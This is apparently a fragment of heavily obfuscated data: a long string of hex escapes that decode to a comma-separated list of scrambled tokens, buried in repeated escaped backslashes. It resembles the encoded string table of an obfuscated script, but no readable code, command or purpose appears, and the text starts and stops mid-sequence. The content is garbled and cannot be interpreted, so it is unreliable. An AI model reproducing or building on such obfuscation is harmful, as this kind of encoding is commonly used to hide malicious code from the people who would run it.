c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c